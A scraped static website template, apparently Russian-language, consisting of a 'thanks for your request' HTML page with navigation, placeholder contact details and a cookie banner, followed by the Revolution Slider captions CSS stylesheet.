        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    

    <title>Спасибо за вашу заявку!</title>




    <!-- CSS FILES -->
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/owl.carousel.css" rel="stylesheet">
    <link href="css/jquery.fancybox.css?v=2.1.5" media="screen" rel="stylesheet" type="text/css" />
    <link href="css/settings.css" rel="stylesheet">
    <link href="css/ionicons.css" rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">


</head>
<body>

<!-- end loading -->

<!-- end transition-overlay -->

<header class="yellow-bg int-header">
    <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="nav">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle toggle-menu menu-left push-body" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                <a class="navbar-brand" href="index.html">
                    Основа
                </a> </div>
            <div class="collapse navbar-collapse cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li><a href="index.html">Главная</a></li>
                    <li><a href="blog.html">Статьи</a></li>
                    <li><a href="terms.html">Условия и положения</a></li>
                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                    <li><a href="contact.html">Контакты</a></li>
                </ul>
            </div>
            <!-- end navbar-collapse -->
        </div>
        <!-- end container -->
    </nav>
    <!-- end nav -->
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <h2 class="title">Спасибо за вашу заявку!</h2>

            </div>
        </div>
    </div>
</header>

<!-- end blog -->

<!-- end quote -->
<section class="contact">
    <div class="container wow fadeInUp">
        <div class="row">
            <div class="col-xs-12">
                <h2>   Контакты</h2>
            </div>
            <!-- end col-12 -->
            <div class="col-md-3">

                <dl>

                    <dd>075010, Саратовская область, город Орехово-Зуево, шоссе 1905 года, 87</dd>
                </dl>
            </div>
            <!-- end col-3 -->
            <div class="col-md-3">

                <dl>

                    <dd>+6199060053435</dd>

                </dl>
            </div>
            <!-- end col-3 -->
            <div class="col-md-3">

                <dl>

                    <dd>anna.koroleva@ignatova.net</dd>

                </dl>
            </div>
            <!-- end col-3 -->

            <!-- end col-3 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end contact -->
<footer>
    <div class="container wow fadeInUp">
        <div class="row">

            <!-- end col-4 -->

            <!-- end col-4 -->
            <div class="col-md-4">
                <h4>Подписаться</h4>

                <form action="thanks.html" method="post">
                    <input type="text" placeholder="Email">
                    <button type="submit">Подписаться</button>
                </form>
            </div>
            <!-- end col-4 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</footer>

<section class="sub-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <h6>
                    Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </h6>
            </div>
            <!-- end col-6 -->

            <!-- end col-6 -->
        </div>
        <!-- end row -->
    </div>
    <!-- end container -->
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>

<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>
<file: css/settings.css>
/*-----------------------------------------------------------------------------

	-	Revolution Slider 4.1 Captions -

		Screen Stylesheet

version:   	1.4.5
date:      	27/11/13
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/


@font-face {
  font-family: 'revicons';
  src: url('../font/revicons.eot?5510888');
  src: url('../font/revicons.eot?5510888#iefix') format('embedded-opentype'),
       url('../font/revicons.woff?5510888') format('woff'),
       url('../font/revicons.ttf?5510888') format('truetype'),
       url('../font/revicons.svg?5510888#revicons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'revicons';
    src: url('../font/revicons.svg?5510888#revicons') format('svg');
  }
}
*/

 [class^="revicon-"]:before, [class*=" revicon-"]:before {
  font-family: "revicons";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.revicon-search-1:before { content: '\e802'; } /* '' */
.revicon-pencil-1:before { content: '\e831'; } /* '' */
.revicon-picture-1:before { content: '\e803'; } /* '' */
.revicon-cancel:before { content: '\e80a'; } /* '' */
.revicon-info-circled:before { content: '\e80f'; } /* '' */
.revicon-trash:before { content: '\e801'; } /* '' */
.revicon-left-dir:before { content: '\e817'; } /* '' */
.revicon-right-dir:before { content: '\e818'; } /* '' */
.revicon-down-open:before { content: '\e83b'; } /* '' */
.revicon-left-open:before { content: '\e819'; } /* '' */
.revicon-right-open:before { content: '\e81a'; } /* '' */
.revicon-angle-left:before { content: '\e820'; } /* '' */
.revicon-angle-right:before { content: '\e81d'; } /* '' */
.revicon-left-big:before { content: '\e81f'; } /* '' */
.revicon-right-big:before { content: '\e81e'; } /* '' */
.revicon-magic:before { content: '\e807'; } /* '' */
.revicon-picture:before { content: '\e800'; } /* '' */
.revicon-export:before { content: '\e80b'; } /* '' */
.revicon-cog:before { content: '\e832'; } /* '' */
.revicon-login:before { content: '\e833'; } /* '' */
.revicon-logout:before { content: '\e834'; } /* '' */
.revicon-video:before { content: '\e805'; } /* '' */
.revicon-arrow-combo:before { content: '\e827'; } /* '' */
.revicon-left-open-1:before { content: '\e82a'; } /* '' */
.revicon-right-open-1:before { content: '\e82b'; } /* '' */
.revicon-left-open-mini:before { content: '\e822'; } /* '' */
.revicon-right-open-mini:before { content: '\e823'; } /* '' */
.revicon-left-open-big:before { content: '\e824'; } /* '' */
.revicon-right-open-big:before { content: '\e825'; } /* '' */
.revicon-left:before { content: '\e836'; } /* '' */
.revicon-right:before { content: '\e826'; } /* '' */
.revicon-ccw:before { content: '\e808'; } /* '' */
.revicon-arrows-ccw:before { content: '\e806'; } /* '' */
.revicon-palette:before { content: '\e829'; } /* '' */
.revicon-list-add:before { content: '\e80c'; } /* '' */
.revicon-doc:before { content: '\e809'; } /* '' */
.revicon-left-open-outline:before { content: '\e82e'; } /* '' */
.revicon-left-open-2:before { content: '\e82c'; } /* '' */
.revicon-right-open-outline:before { content: '\e82f'; } /* '' */
.revicon-right-open-2:before { content: '\e82d'; } /* '' */
.revicon-equalizer:before { content: '\e83a'; } /* '' */
.revicon-layers-alt:before { content: '\e804'; } /* '' */
.revicon-popup:before { content: '\e828'; } /* '' */


/*********************************
	-	SPECIAL TP CAPTIONS -
**********************************/

.tp-static-layers				{	position:absolute; z-index:505; top:0px;left:0px}


.tp-caption .frontcorner		{
										width: 0;
										height: 0;
										border-left: 40px solid transparent;
										border-right: 0px solid transparent;
										border-top: 40px solid #00A8FF;
										position: absolute;left:-40px;top:0px;
									}

.tp-caption .backcorner		{
										width: 0;
										height: 0;
										border-left: 0px solid transparent;
										border-right: 40px solid transparent;
										border-bottom: 40px solid #00A8FF;
										position: absolute;right:0px;top:0px;
									}

.tp-caption .frontcornertop		{
										width: 0;
										height: 0;
										border-left: 40px solid transparent;
										border-right: 0px solid transparent;
										border-bottom: 40px solid #00A8FF;
										position: absolute;left:-40px;top:0px;
									}

.tp-caption .backcornertop		{
										width: 0;
										height: 0;
										border-left: 0px solid transparent;
										border-right: 40px solid transparent;
										border-top: 40px solid #00A8FF;
										position: absolute;right:0px;top:0px;
									}
									
.tp-layer-inner-rotation			{	position: relative !important;}		


/***********************************************
	-	SPECIAL ALTERNATIVE IMAGE SETTINGS	-
***********************************************/

img.tp-slider-alternative-image	{	width:100%; height:auto;}


							

/******************************
	-	WRAPPER STYLES		-
******************************/



.rev_slider_wrapper{
	position:relative;
}

.rev_slider_wrapper >ul	{
	visibility:hidden;
}

.rev_slider{
	position:relative;
	overflow:visible;
}


.rev_slider img{
	max-width:none !important;
	-moz-transition: none 0;
	-webkit-transition: none 0;
	-o-transition: none 0;
	transition: none 0;
	margin:0px;
	padding:0px;
	border-width:0px;
	border:none;

}

.rev_slider .no-slides-text{
	font-weight:bold;
	text-align:center;
	padding-top:80px;
}

.rev_slider >ul{
	margin:0px;
	padding:0px;
	list-style: none !important;
	list-style-type: none;
	background-position:0px 0px;
}

.rev_slider >ul >li,
.rev_slider >ul >li:before{

	list-style:none !important;
	position:absolute;
	visibility:hidden;
	margin:0px !important;
	padding:0px !important;
	overflow-x: visible;
	overflow-y: visible;
	list-style-type: none !important;
	background-image:none;
	background-position:0px 0px;
	text-indent: 0em;
}

.tp-revslider-slidesli,
.tp-revslider-mainul	{	padding:0 !important; margin:0 !important; list-style:none !important;}

.tp-simpleresponsive >ul,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before {
	list-style:none;
	padding:0 !important;
	margin:0 !important;
	list-style:none !important;
	overflow-x: visible;
	overflow-y: visible;
	background-image:none
}


.tp-simpleresponsive >ul li{
	list-style:none;
	position:absolute;
	visibility:hidden;
}


.rev_slider .tp-caption,
.rev_slider .caption { position:absolute;  visibility:hidden; white-space: nowrap}

.tp-simpleresponsive img	{	max-width:none}

/* ADDED FOR SLIDELINK MANAGEMENT */
.tp-caption { z-index:1}



.tp_inner_padding	{	box-sizing:border-box;
						-webkit-box-sizing:border-box;
						-moz-box-sizing:border-box;
						max-height:none !important;	}


.tp-hide-revslider,.tp-caption.tp-hidden-caption	{	visibility:hidden !important; display:none !important}

.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider video {max-width: none !important}

/******************************
	-	WRAPPER STYLES END	-
******************************/

/******************************
	-	IE8 HACKS	-
*******************************/
.noFilterClass {
	filter:none !important;
}
/******************************
	-	IE8 HACKS ENDS	-
*******************************/

/********************************
	-	FULLSCREEN VIDEO	-
*********************************/

.tp-caption.coverscreenvideo	{	width:100%;height:100%;top:0px;left:0px;position:absolute;}
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%}
.caption.fullscreenvideo iframe,
.caption.fullscreenvideo video	{ width:100% !important; height:100% !important; display: none}

.tp-caption.fullscreenvideo	{	left:0px; top:0px; position:absolute;width:100%;height:100%}


.tp-caption.fullscreenvideo iframe,
.tp-caption.fullscreenvideo iframe video	{ width:100% !important; height:100% !important; display: none}


.fullcoveredvideo video,
.fullscreenvideo video					{	background: #000}

.fullcoveredvideo .tp-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px}

.html5vid.videoisplaying .tp-poster	{	display: none}

.tp-video-play-button		{	background:#000;
								background:rgba(0,0,0,0.3);
								padding:5px;
								border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
								position: absolute;
								top: 50%;
								left: 50%;
								font-size: 40px;
								color: #FFF;
								z-index: 3;
								margin-top: -27px;
								margin-left: -28px;
								text-align: center;
								cursor: pointer;
								
							}
.tp-caption:hover .tp-video-play-button	{	opacity: 1;}
.html5vid .tp-revstop							{	width:15px;height:20px; border-left:5px solid #fff; border-right:5px solid #fff; position: relative;margin:10px 20px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.html5vid .tp-revstop							{	display:none}
.html5vid.videoisplaying .revicon-right-dir		{	display:none}
.html5vid.videoisplaying .tp-revstop			{	display:block}

.html5vid.videoisplaying .tp-video-play-button	{	display:none}
.html5vid:hover .tp-video-play-button 			{ display:block}

.fullcoveredvideo .tp-video-play-button	{	display:none !important}

.tp-video-controls {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 5px;
	opacity: 0;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	-o-transition: opacity .3s;
	-ms-transition: opacity .3s;
	transition: opacity .3s;
	background-image: linear-gradient(bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);
	background-image: -o-linear-gradient(bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);
	background-image: -moz-linear-gradient(bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);
	background-image: -webkit-linear-gradient(bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);
	background-image: -ms-linear-gradient(bottom, rgb(0,0,0) 13%, rgb(50,50,50) 100%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.13, rgb(0,0,0)),
		color-stop(1, rgb(50,50,50))
	);
	
	display:table;max-width:100%; overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;
}

.tp-caption:hover .tp-video-controls {
	opacity: .9;
}

.tp-video-button {
	background: rgba(0,0,0,.5);
	border: 0;
	color: #EEE;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	cursor:pointer;
	line-height:12px;
	font-size:12px;
	color:#fff;
	padding:0px;
	margin:0px;
	outline: none;
	}
.tp-video-button:hover {
	cursor: pointer;
}


.tp-video-button-wrap,
.tp-video-seek-bar-wrap,
.tp-video-vol-bar-wrap 	{ padding:0px 5px;display:table-cell; }

.tp-video-seek-bar-wrap	{	width:80%}
.tp-video-vol-bar-wrap	{	width:20%}

.tp-volume-bar,
.tp-seek-bar		{	width:100%; cursor: pointer;  outline:none; line-height:12px;margin:0; padding:0;}


/********************************
	-	FULLSCREEN VIDEO ENDS	-
*********************************/



/********************************
	-	DOTTED OVERLAYS	-
*********************************/
.tp-dottedoverlay						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3}
.tp-dottedoverlay.twoxtwo				{	background:url(../assets/gridtile.png)}
.tp-dottedoverlay.twoxtwowhite			{	background:url(../assets/gridtile_white.png)}
.tp-dottedoverlay.threexthree			{	background:url(../assets/gridtile_3x3.png)}
.tp-dottedoverlay.threexthreewhite		{	background:url(../assets/gridtile_3x3_white.png)}

/********************************
	-	DOTTED OVERLAYS ENDS	-
*********************************/



/**********************************************
	-	FULLSCREEN AND FULLWIDHT CONTAINERS	-
**********************************************/

.fullscreen-container {
		width:100%;
		position:relative;
		padding:0;
}



.fullwidthbanner-container{
	width:100%;
	position:relative;
	padding:0;
	overflow:hidden;
}

.fullwidthbanner-container .fullwidthabanner{
	width:100%;
	position:relative;
}


/****************************************************************

	-	SET THE ANIMATION EVEN MORE SMOOTHER ON ANDROID   -

******************************************************************/

.tp-simpleresponsive .slotholder *,
.tp-simpleresponsive img			{ 	/*-webkit-transform: translateZ(0);
										  -webkit-backface-visibility: hidden;
										  -webkit-perspective: 1000;*/
									}


/************************************************
	  - SOME CAPTION MODIFICATION AT START  -
*************************************************/
.tp-simpleresponsive .caption,
.tp-simpleresponsive .tp-caption {
	/*-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";		-moz-opacity: 0;	-khtml-opacity: 0;	opacity: 0; */
	position:absolute;
	-webkit-font-smoothing: antialiased !important;
}


/******************************
	-	SHADOWS		-
******************************/
.tp-bannershadow  {
		position:absolute;

		margin-left:auto;
		margin-right:auto;
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
	}

.tp-bannershadow.tp-shadow1 {	background:url(../assets/shadow1.png) no-repeat; background-size:100% 100%; width:890px; height:30px; bottom:-30px}
.tp-bannershadow.tp-shadow2 {	background:url(../assets/shadow2.png) no-repeat; background-size:100% 100%; width:890px; height:60px;bottom:-60px}
.tp-bannershadow.tp-shadow3 {	background:url(../assets/shadow3.png) no-repeat; background-size:100% 100%; width:890px; height:60px;bottom:-60px}


/******************************
	-	BUTTONS	-
*******************************/

.tp-button{
			padding:6px 13px 5px;
			border-radius: 3px;
			-moz-border-radius: 3px;
			-webkit-border-radius: 3px;
			height:30px;
			cursor:pointer;
			color:#fff !important; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6) !important; font-size:15px; line-height:45px !important;
			background:url(../images/gradient/g30.png) repeat-x top; font-family: arial, sans-serif; font-weight: bold; letter-spacing: -1px;
			text-decoration:none;
		}

.tp-button.big			{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(../images/gradient/g40.png) repeat-x top}


.purchase:hover,
.tp-button:hover,
.tp-button.big:hover		{	background-position:bottom, 15px 11px}


	/*@media only screen and (min-width: 480px) and (max-width: 767px) {
		.tp-button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}
		a.tp-button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
	}

    @media only screen and (min-width: 0px) and (max-width: 479px) {
		.tp-button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important}
		a.tp-button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
	}*/


/*	BUTTON COLORS	*/

.tp-button.green, .tp-button:hover.green,
.purchase.green, .purchase:hover.green			{ background-color:#21a117; -webkit-box-shadow:  0px 3px 0px 0px #104d0b;        -moz-box-shadow:   0px 3px 0px 0px #104d0b;        box-shadow:   0px 3px 0px 0px #104d0b;  }


.tp-button.blue, .tp-button:hover.blue,
.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb; -webkit-box-shadow:  0px 3px 0px 0px #0f3e68;        -moz-box-shadow:   0px 3px 0px 0px #0f3e68;        box-shadow:   0px 3px 0px 0px #0f3e68}


.tp-button.red, .tp-button:hover.red,
.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d; -webkit-box-shadow:  0px 3px 0px 0px #7c1212;        -moz-box-shadow:   0px 3px 0px 0px #7c1212;        box-shadow:   0px 3px 0px 0px #7c1212}

.tp-button.orange, .tp-button:hover.orange,
.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700; -webkit-box-shadow:  0px 3px 0px 0px #a34c00;        -moz-box-shadow:   0px 3px 0px 0px #a34c00;        box-shadow:   0px 3px 0px 0px #a34c00}

.tp-button.darkgrey,.tp-button.grey,
.tp-button:hover.darkgrey,.tp-button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555; -webkit-box-shadow:  0px 3px 0px 0px #222;        -moz-box-shadow:   0px 3px 0px 0px #222;        box-shadow:   0px 3px 0px 0px #222}

.tp-button.lightgrey, .tp-button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888; -webkit-box-shadow:  0px 3px 0px 0px #555;        -moz-box-shadow:   0px 3px 0px 0px #555;        box-shadow:   0px 3px 0px 0px #555}



/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/

.tpclear								{	clear:both}


.tp-bullets								{	z-index:1000; position:absolute;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
												-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;
												-webkit-transform: translateZ(5px);
										}
.tp-bullets.hidebullets					{
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
												-moz-opacity: 0;
												-khtml-opacity: 0;
												opacity: 0;
										}


.tp-bullets.simplebullets.navbar						{ 	border:1px solid #666; border-bottom:1px solid #444; background:url(../assets/boxed_bgtile.png); height:40px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px }

.tp-bullets.simplebullets.navbar-old					{ 	 background:url(../assets/navigdots_bgtile.png); height:35px; padding:0px 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px }


.tp-bullets.simplebullets.round .bullet					{	cursor:pointer; position:relative;	background:url(../images/bullet.png) no-repeat top left;	width:20px;	height:20px;  margin-right:0px; float:left; margin-top:0px; margin-left:3px}
.tp-bullets.simplebullets.round .bullet.last			{	margin-right:3px}

.tp-bullets.simplebullets.round-old .bullet				{	cursor:pointer; position:relative;	background:url(../images/bullets.png) no-repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:0px}
.tp-bullets.simplebullets.round-old .bullet.last		{	margin-right:0px}


/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet				{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:0px}
.tp-bullets.simplebullets.square .bullet.last			{	margin-right:0px}


/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square-old .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:0px}
.tp-bullets.simplebullets.square-old .bullet.last		{	margin-right:0px}


/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet				{	cursor:pointer; position:relative;	background:url(../assets/bullet_boxed.png) no-repeat top left;	width:18px;	height:19px;   margin-right:5px; float:left; margin-top:10px}

.tp-bullets.simplebullets.navbar .bullet.first			{	margin-left:0px !important}
.tp-bullets.simplebullets.navbar .bullet.last			{	margin-right:0px !important}



/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar-old .bullet			{	cursor:pointer; position:relative;	background:url(../assets/navigdots.png) no-repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px}
.tp-bullets.simplebullets.navbar-old .bullet.first		{	margin-left:0px !important}
.tp-bullets.simplebullets.navbar-old .bullet.last		{	margin-right:0px !important}


.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected				{	background-position:top left; }

.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected		{	background-position:bottom left; }



/*************************************
	-	TP ARROWS 	-
**************************************/
.tparrows												{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
															-moz-opacity: 1;
															-khtml-opacity: 1;
															opacity: 1;
															-webkit-transition: opacity 0.2s ease-out; -moz-transition: opacity 0.2s ease-out; -o-transition: opacity 0.2s ease-out; -ms-transition: opacity 0.2s ease-out;
															-webkit-transform: translateZ(1000px);
															-webkit-transform-style: preserve-3d;

														}


.tparrows .tp-arr-imgholder								{ display: none}
.tparrows .tp-arr-titleholder							{ display: none}

.tparrows.hidearrows									{
															-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
															-moz-opacity: 0;
															-khtml-opacity: 0;
															opacity: 0;
														}
.tp-leftarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/large_left.png) no-repeat top left;	width:40px;	height:40px;   }
.tp-rightarrow											{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/large_right.png) no-repeat top left;	width:40px;	height:40px;   }


.tp-leftarrow.round										{	z-index:100;cursor:pointer; position:relative;	background:url(../images/small_left.png) no-repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left; margin-top:0px;	}
.tp-rightarrow.round									{	z-index:100;cursor:pointer; position:relative;	background:url(../images/small_right.png) no-repeat top left;	width:19px;	height:14px;  margin-right:0px; float:left;	margin-top:0px}


.tp-leftarrow.round-old									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left.png) no-repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:0px;	}
.tp-rightarrow.round-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right.png) no-repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:0px}


.tp-leftarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_left_boxed.png) no-repeat top left;	width:20px;	height:15px;   float:left;	margin-right:6px; margin-top:12px}
.tp-rightarrow.navbar									{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/small_right_boxed.png) no-repeat top left;	width:20px;	height:15px;   float:left;	margin-left:6px; margin-top:12px}


.tp-leftarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowleft.png) no-repeat top left;		width:9px;	height:16px;   float:left;	margin-right:6px; margin-top:10px}
.tp-rightarrow.navbar-old								{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowright.png) no-repeat top left;	width:9px;	height:16px;   float:left;	margin-left:6px; margin-top:10px}

.tp-leftarrow.navbar-old.thumbswitharrow				{	margin-right:10px; }
.tp-rightarrow.navbar-old.thumbswitharrow				{	margin-left:0px; }

